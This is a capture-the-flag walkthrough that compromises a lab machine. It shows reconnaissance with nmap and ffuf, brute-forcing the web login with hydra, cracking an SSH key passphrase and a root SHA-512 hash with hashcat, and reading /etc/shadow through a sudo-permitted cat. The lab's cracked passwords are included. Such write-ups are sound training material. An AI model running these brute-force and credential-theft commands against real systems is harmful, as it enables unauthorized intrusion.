64 bytes from 10.10.210.224: icmp_seq=6 ttl=61 time=830 ms
64 bytes from 10.10.210.224: icmp_seq=7 ttl=61 time=855 ms
^C
--- 10.10.210.224 ping statistics ---
8 packets transmitted, 7 received, 12.5% packet loss, time 7009ms
rtt min/avg/max/mdev = 576.548/700.920/855.086/108.419 ms
Yes, the machine is online and I can communicate with it.
Now I scaned the target machine using Nmap to identify open ports and services.
Nmap
Let’s use nmap to see the open ports;
1
2
3
4
5
6
7
8
9
10
11
12
rybnorbu@lenevo-ranjung:~/Downloads$ sudo nmap -sV 10.10.210.224
Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-16 10:39 +06
Nmap scan report for 10.10.210.224
Host is up (0.46s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.31 seconds
I have 2 ports open:
- http on port 80
- ssh on port 22
When I entered the targrt IP address into the browser I found the Ubuntu default Apache 2 page.
Brute-force
As the server is running on http server I used ffuf tool to brute force and find the hidden files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
rybnorbu@lenevo-ranjung:~/Downloads$ ffuf -w /home/rybnorbu/SecLists-master/Discovery/Web-Content/common.txt -u http://10.10.210.224/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0
________________________________________________
:: Method : GET
:: URL : http://10.10.210.224/FUZZ
:: Wordlist : FUZZ: /home/rybnorbu/SecLists-master/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10]
.hta [Status: 403, Size: 278, Words: 20, Lines: 10]
.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10]
admin [Status: 301, Size: 314, Words: 20, Lines: 10]
index.html [Status: 200, Size: 10918, Words: 3499, Lines: 376]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10]
:: Progress: [4727/4727] :: Job [1/1] :: 76 req/sec :: Duration: [0:01:02] :: Errors: 0 ::
Result
I have found 3 directory;
- admin
- index.html
- server-status
Let’s check the page /admin . When I navigated to that page I found a login page.
I have found something in the source code.
From the comment line I found that the username is admin .
I only know the username but what is the password?
I used the hydra tool to brute force the login page and find the password.
1
hydra -l admin -P /home/rybnorbu/SecLists-master/Passwords/Leaked-Databases/rockyou.txt 10.10.210.224 http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:Username or password invalid" -V
Hoorayy!! I found the password, It’s xavier.
Then I have loged into the page using the username: admin and password: xavier.
After logging into the page i found a RSA-Private key.
LOL!! We can change this RSA-Private key to hash and get the password by cracking this hash.
I have used this link(https://www.onlinehashcrack.com/tools-private-key-ssh-rsa-dsa-openssh-hash-extractor.php) to convert the RSA-Private key into a hash.
After doing this I have successfully got the hash.
Now let’s crack this hash.
I have saved the hash in a file called hash_rsa_key.txt and used hashcat to crack the hash.
hashcat -m 22931 -a 0 hash_rsa_key.txt rockyou.txt
I have found the password. It is rockinroll. We can now login via SSH and pop the shell of user named JOHN.
I have save the rsa-private key into a file called “private_key.txt” in “Rsa-private” folder.
As i know the username and the password I can login to the machine using ssh.
I have successfully logged into the machine.
Now, Inorder to find the user.txt file I have navigated into the home directory. Inside the user.txt file I have found the flag.
Priviledge escalation
Inorder to find the root.txt file I have used this command sudo -l to check for permissions.
1
2
3
4
5
6
john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on bruteit:
(root) NOPASSWD: /bin/cat
I have found that the user john can run the cat command as root without a password.
As I have permission to run some commands I used cat command to open the contents of /etc/shadow file which contains the password hashes of all the users including ROOT the user.
The password of the root user is in a hash format. I have saved the hash in a file called root_hash.txt. I have used hashcat to crack the hash.
The hash type is SHA-512 Crypt and Hashcat Mode is 1800.
I have used the code hashcat -m 1800 -a 0 root_hash.txt rockyou.txt to crack the hash.
The password for the root user is football. I have logged in as root user and found the root.txt file.
After switching the user to ROOT using su root command I have found the root.txt file Inside the root directory.